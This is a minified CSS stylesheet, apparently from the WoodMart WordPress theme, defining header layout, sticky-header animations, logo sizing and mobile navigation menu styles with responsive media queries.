.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin:0 !important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto !important;height:auto !important}.wd-nav-mobile li a .menu-label{position:static;margin-left:5px;opacity:1;margin-top:0;align-self:auto}.wd-nav-mobile li a .menu-label:before{content:none}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides .whb-col-left,.whb-flex-equal-sides .whb-col-right{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.wd-header-overlap .page-title{margin-top:0}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}body:not(.single-product) .whb-overcontent,.whb-overcontent.whb-custom-header{margin-bottom:0;padding-top:0 !important}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,0.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease, visibility .1s ease, transform .3s ease;animation:wd-fadeOutUpBig .1s ease;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;transform:translateZ(0);animation:wd-fadeInDownBig .3s ease;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .wd-header-main-nav{text-align:center}.whb-clone.whb-hide-on-scroll{transform:translateY(-100%);animation:none}.whb-clone.whb-scroll-up{transform:none}.whb-sticky-prepared .whb-main-header{position:absolute}.whb-scroll-stick .whb-flex-row{transition:height .2s ease, max-height .2s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition-duration:.3s}.whb-scroll-stick.whb-scroll-down .whb-main-header,.whb-scroll-stick.whb-scroll-up .whb-main-header{transition:transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{transform:none}.whb-scroll-slide.whb-sticked .whb-main-header{animation:wd-fadeInDownBig .4s ease}.whb-scroll-slide.whb-scroll-down .whb-main-header,.whb-scroll-slide.whb-scroll-up .whb-main-header{transition:transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{transform:translateY(-100%);animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{transform:none}.whb-sticked .whb-main-header{position:fixed;transform:translateZ(0)}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,0.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,0.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.whb-color-light:not(.whb-with-bg){background-color:#212121}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}@keyframes wd-fadeInDownBig{from{transform:translate3d(0, -100%, 0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0, -100%, 0)}}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height .wd-nav,.wd-header-nav.wd-full-height .wd-nav>li,.wd-header-nav.wd-full-height .wd-nav>li>a,.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0;pointer-events:none}.platform-iOS .wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{transform:translateY(15px) translateZ(0)}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.wd-nav-secondary:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0;pointer-events:none}.platform-iOS .wd-nav-secondary:not(.wd-offsets-calculated) .wd-dropdown-menu{transform:translateY(15px) translateZ(0)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;transform:translateZ(0);max-height:inherit;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.whb-sticked .wd-switch-logo .wd-main-logo,.whb-clone .wd-switch-logo .wd-main-logo{display:none}.whb-sticked .wd-switch-logo .wd-sticky-logo,.whb-clone .wd-switch-logo .wd-sticky-logo{display:block}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:rgba(0,0,0,0.105)}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,0.25)}.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child,.whb-col-mobile .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{font-size:24px;content:"\f15a";font-family:"woodmart-font"}.mobile-nav .wd-heading{position:relative;z-index:4;background-color:inherit}.mobile-nav .searchform{z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,0.17)}.mobile-nav .searchform input[type="text"]{padding-right:50px;padding-left:20px;height:70px;border:none;font-weight:600}.mobile-nav .wd-dropdown-results{position:static}.mobile-nav .autocomplete-suggestion{padding:10px 20px}.mobile-nav .create-nav-msg{padding:20px}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-right:-50px;padding-right:55px}.wd-nav-mobile li:active>a,.wd-nav-mobile li.opener-page>a{background-color:var(--bgcolor-gray-100)}.wd-nav-mobile li.current-menu-item>a{color:var(--wd-primary-color)}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-size:12px;line-height:1;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile .menu-item-wishlist>a:before{content:"\f106"}.wd-nav-mobile .menu-item-compare>a:before{content:"\f128"}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.wd-nav-mob-tab{display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,0.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,0.05)}.wd-nav-mob-tab[class*="wd-style-underline"]{--nav-color: #909090;--nav-color-hover: #333;--nav-color-active: #333}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*="wd-style-underline"]:after{top:auto;bottom:-1px}.wd-nav-mob-tab.wd-swap{flex-direction:row-reverse}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after,.wd-nav-mob-tab.wd-swap li:last-child .nav-link-text:after{right:0;left:auto}.mobile-nav .wd-nav-opener{border-left:1px solid var(--brdcolor-gray-300)}.mobile-nav .wd-nav-opener.wd-active{background-color:var(--wd-primary-color);color:#fff}.mobile-nav .menu-item-has-block .wd-nav-opener{display:none}.widgetarea-mobile{padding:20px}.mobile-menu-widget{margin:0 -20px 20px -20px;padding:0 20px 20px 20px;border-bottom:1px solid var(--brdcolor-gray-300)}.mobile-menu-widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}@media (min-width: 1025px){.whb-hidden-lg,.whb-hidden-desktop{display:none}.whb-clone,.whb-sticked .whb-main-header{top:var(--wd-admin-bar-h)}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:95%}.wd-nav-mobile>li>a:hover{color:var(--wd-primary-color)}}@media (max-width: 1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}@media (max-width: 768.98px){.wd-header-mobile-nav.wd-style-text .wd-tools-text{display:none}}
